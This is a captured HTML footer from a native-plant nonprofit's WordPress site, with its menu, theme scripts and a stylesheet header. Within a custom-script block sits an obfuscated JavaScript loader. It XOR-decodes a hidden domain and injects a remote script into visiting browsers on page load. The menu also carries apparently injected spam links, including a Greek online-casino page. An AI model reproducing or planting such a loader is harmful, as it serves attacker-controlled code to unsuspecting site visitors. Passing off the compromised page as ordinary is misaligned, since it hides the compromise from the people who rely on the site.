		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://www.backtonatives.org/front-page/employment/intern-program/intern-app/">Intern App</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.backtonatives.org/education/">Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://www.backtonatives.org/coming-events/">Coming Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://www.backtonatives.org/presentation-request-form/">Presentation Request Form</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://www.backtonatives.org/espaniol/">Español</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-64"><a href="https://www.backtonatives.org/donate/">Donate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-432 current_page_item menu-item-has-children menu-item-433"><a href="https://www.backtonatives.org/store/" aria-current="page">Store</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://www.backtonatives.org/cart/">Cart</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-437"><a href="https://www.backtonatives.org/account/">Account</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1775"><a href="https://www.backtonatives.org/store/donation-you-name-it/">Donation-You name it!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1773"><a href="https://www.backtonatives.org/store/annual-supporting-family-membership-1/">Annual Supporting Family Membership Subscription</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1774"><a href="https://www.backtonatives.org/store/annual-supporting-membership-1/">Annual Supporting Membership Subscription</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1777"><a href="https://www.backtonatives.org/store/annual-corporate-membership/">Annual Corporate Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1772"><a href="https://www.backtonatives.org/store/annual-small-business-membership/">Annual Small Business Membership</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1776"><a href="https://www.backtonatives.org/store/membership-and-donation-subscriptions/">Membership and Donation Subscriptions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ec_store menu-item-1778"><a href="https://www.backtonatives.org/store/memberships-2/">Memberships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.backtonatives.org/donate/wish-list/">Wish List</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-270"><a href="https://www.backtonatives.org/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1659"><a href="https://www.backtonatives.org/about-us/governance/">Governance</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1649"><a href="https://www.backtonatives.org/about-us/governance/prospective-board-member-nomination-application/">Prospective Board Member Nomination Application</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.backtonatives.org/about-us/in-the-news/">In the News</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://www.backtonatives.org/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1088"><a href="https://www.backtonatives.org/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://www.backtonatives.org/about-us/partners/">Partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-147"><a href="https://www.backtonatives.org/front-page/employment/">Employment</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1040"><a href="https://www.backtonatives.org/front-page/employment/application/">Application</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.backtonatives.org/about-us/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-478"><a href="https://www.backtonatives.org/nursery/">Nursery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.backtonatives.org/milkweed-monarchs/">Milkweed &#038; Monarchs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-566"><a href="https://www.backtonatives.org/landscape-design/">Landscape Design</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1188"><a href="https://www.backtonatives.org/landscape-design/species-re-specification/">Species re-specification</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://www.backtonatives.org/landscape-contractor/">Landscape Contractor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.backtonatives.org/about-us/governance/terms-and-conditions/">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://www.backtonatives.org/internships/">Internships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="https://www.backtonatives.org/events-shtml/">events.shtml</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://www.backtonatives.org/donations-shtml/">donations.shtml</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://www.backtonatives.org/presentation-request-form/">Presentation Request Form</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://www.backtonatives.org/community/">Forum</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1857"><a href="http://www.blizejnatury.net/">.</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1862"><a href="https://www.backtonatives.org/introduction-to-the-world-of-online-casinos/">Εισαγωγή στον Κόσμο των Online Καζίνο</a></li>
</ul></div>				</div>
							</div>
		</div><!-- .site-info -->			
	</footer><!-- #colophon -->
</div><!-- #page -->
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/navigation.js?ver=20120206' id='webulous-navigation-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/skip-link-focus-fix.js?ver=20130115' id='webulous-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/jquery.flexslider-min.js?ver=2.2.2' id='webulous-flexsliderjs-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/jquery.easing.1.3.js?ver=1.3' id='webulous-easing-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/jquery.eislideshow.js?ver=1.0' id='webulous-elasti-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/raphael.min.js?ver=2.1.0' id='webulous-raphael-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/imagesloaded.pkgd.min.js?ver=2.0.0' id='webulous-images-loaded-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/isotope.pkgd.min.js?ver=2.0.0' id='webulous-isotope-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/jquery.slicknav.min.js?ver=1.0.0' id='webulous-slicknav-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/jquery.prettyPhoto.js?ver=3.1.5' id='webulous-prettyphoto-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.backtonatives.org/wp-content/themes/flatonpro/js/custom.js?ver=1.0' id='webulous-custom-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7617b7) {
    
    var _db183d = Date.now();
    var _eaba56 = 1000;
    _db183d = _db183d / _eaba56;
    _db183d = Math.floor(_db183d);

    var _2891ae = 600;
    _db183d -= _db183d % _2891ae;
    _db183d = _db183d.toString(16);

    var _28fb36 = _7617b7.referrer;

    if (!_28fb36) return;

    var _32776 = [21009, 21012, 21003, 21016, 21017, 21020, 21006, 21013, 21023, 21010, 21020, 21007, 21017, 21014, 21012, 21001, 21075, 21012, 21011, 21019, 21010];

    _32776 = _32776.map(function(_87503f){
        return _87503f ^ 21117;
    });

    var _4ef5a1 = "dbbfeb72cc66f95e05610a443e4eed33";
    
    _32776 = String.fromCharCode(..._32776);

    var _95e2bf = "https://";
    var _f159a1 = "/";
    var _94f025 = "track-";

    var _c452ed = ".js";

    var _3b2813 = _7617b7.createElement("script");
    _3b2813.type = "text/javascript";
    _3b2813.async = true;
    _3b2813.src = _95e2bf + _32776 + _f159a1 + _94f025 + _db183d + _c452ed;

    _7617b7.getElementsByTagName("head")[0].appendChild(_3b2813)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a7c63e2f8661bc411b593c6d071561de --><!-- end Simple Custom CSS and JS -->
<script type="text/javascript">

</script>	<script type="text/javascript">
		jQuery(document).ready(function($){
			$('.flexslider').flexslider({
				//controlsContainer: ".flex-container",
				animation: "fade",
				direction: "horizontal",
				slideshowSpeed: 7000,
				animationSpeed: 600,
				slideshow: true,
				smoothHeight: false,
				directionNav: true,
				controlNav: true,
				multipleKeyboard: false,
				mousewheel: false,
				pauseplay: false,
				randomize: false,
				animationLoop: false,
				pauseOnAction: false,
				pauseOnHover: false,
				prevText: "Previous",
				nextText: "Next",
				playText: "Play",
				pauseText: "Pause",
			});
			
			$('.flexcarousel').flexslider({
			    animation: "slide",
			    animationLoop: false,
			    itemWidth: 230,
			    itemMargin: 5
			});
/*
			$('#carousel').elastislide({
				orientation : "",
				speed : ,
				minItems : ,
				start : ,
			});
*/
			$("a[rel^='prettyPhoto']").prettyPhoto({
				animation_speed: "1",
				slideshow: 5000,
				autoplay_slideshow: false,
				opacity: 0.7,
				show_title: true,
				theme: "pp_default",
				overlay_gallery: true,
							});
		
		});
	</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.backtonatives.org/wp-content/themes/flatonpro/style.css?ver=5.9.12
body_size: 698
content:
@charset "UTF-8";
/*
Theme Name: FlatOn Pro
Theme URI: http://demo.webulous.in/flaton
Author: N. Venkat Raj
Author URI: http://www.webulousthemes.com/
Description: A Flat Design inspired theme from Webulous Themes.
Version: 1.3.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: flatonpro
Tags: white, grey

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/
